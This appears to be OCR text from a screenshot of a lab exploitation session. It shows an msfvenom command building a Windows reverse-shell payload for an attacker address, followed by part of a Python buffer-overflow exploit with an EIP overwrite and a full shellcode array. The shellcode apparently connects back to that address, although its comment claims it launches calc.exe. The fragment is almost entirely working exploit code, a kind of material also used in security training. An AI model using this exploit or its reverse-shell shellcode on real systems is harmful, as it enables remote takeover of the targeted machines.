 kali@kali:~$ msfvenom -p windows/shell_reverse_tcp LPORT=53 LHOST=10.10.14.
71 -f python -v payload
cdrom Desktop Documents Downloads Music
48506.py buff.gnmap buff.nmap buff.xml chisel
nmap.xml plinkx64.exe snmpwalk.txt snmpwalk2.txt
14 target = "127.0.0.1"
15
16 padding1   = b"\x90" * 1052
17 EIP        = b"\xB5\x42\xA8\x68" # 0x68A842B5 -> PUSH ESP, RET
18 NOPS       = b"\x90" * 30
19
20 #msfvenom -a x86 -p windows/exec CMD=calc.exe -b '\x00\x0A\x0D' -f python
21 payload =  b""
22 payload += b"\xfc\xe8\x82\x00\x00\x00\x60\x89\xe5\x31\xc0\x64"
23 payload += b"\x8b\x50\x30\x8b\x52\x0c\x8b\x52\x14\x8b\x72\x28"
24 payload += b"\x0f\xb7\x4a\x26\x31\xff\xac\x3c\x61\x7c\x02\x2c"
25 payload += b"\x20\xc1\xcf\x0d\x01\xc7\xe2\xf2\x52\x57\x8b\x52"
26 payload += b"\x10\x8b\x4a\x3c\x8b\x4c\x11\x78\xe3\x48\x01\xd1"
27 payload += b"\x51\x8b\x59\x20\x01\xd3\x8b\x49\x18\xe3\x3a\x49"
28 payload += b"\x8b\x34\x8b\x01\xd6\x31\xff\xac\xc1\xcf\x0d\x01"
29 payload += b"\xc7\x38\xe0\x75\xf6\x03\x7d\xf8\x3b\x7d\x24\x75"
30 payload += b"\xe4\x58\x8b\x58\x24\x01\xd3\x66\x8b\x0c\x4b\x8b"
31 payload += b"\x58\x1c\x01\xd3\x8b\x04\x8b\x01\xd0\x89\x44\x24"
32 payload += b"\x24\x5b\x5b\x61\x59\x5a\x51\xff\xe0\x5f\x5f\x5a"
33 payload += b"\x8b\x12\xeb\x8d\x5d\x68\x33\x32\x00\x00\x68\x77"
34 payload += b"\x73\x32\x5f\x54\x68\x4c\x77\x26\x07\xff\xd5\xb8"
35 payload += b"\x90\x01\x00\x00\x29\xc4\x54\x50\x68\x29\x80\x6b"
36 payload += b"\x00\xff\xd5\x50\x50\x50\x50\x40\x50\x40\x50\x68"
37 payload += b"\xea\x0f\xdf\xe0\xff\xd5\x97\x6a\x05\x68\x0a\x0a"
38 payload += b"\x0e\x47\x68\x02\x00\x00\x35\x89\xe6\x6a\x10\x56"
39 payload += b"\x57\x68\x99\xa5\x74\x61\xff\xd5\x85\xc0\x74\x0c"
40 payload += b"\xff\x4e\x08\x75\xec\x68\xf0\xb5\xa2\x56\xff\xd5"
41 payload += b"\x68\x63\x6d\x64\x00\x89\xe3\x57\x57\x57\x31\xf6"
42 payload += b"\x6a\x12\x59\x56\xe2\xfd\x66\xc7\x44\x24\x3c\x01"
43 payload += b"\x01\x8d\x44\x24\x10\xc6\x00\x44\x54\x50\x56\x56"
44 payload += b"\x56\x46\x56\x4e\x56\x56\x53\x56\x68\x79\xcc\x3f"
45 payload += b"\x86\xff\xd5\x89\xe0\x4e\x56\x46\xff\x30\x68\x08"
46 payload += b"\x87\x1d\x60\xff\xd5\xbb\xf0\xb5\xa2\x56\x68\xa6"
47 payload += b"\x95\xbd\x9d\xff\xd5\x3c\x06\x7c\x0a\x80\xfb\xe0"
48 payload += b"\x75\x05\xbb\x47\x13\x72\x6f\x6a\x00\x53\xff\xd5"
49
50 overrun    = b"C" * (1500 - len(padding1 + NOPS + EIP + payload))
51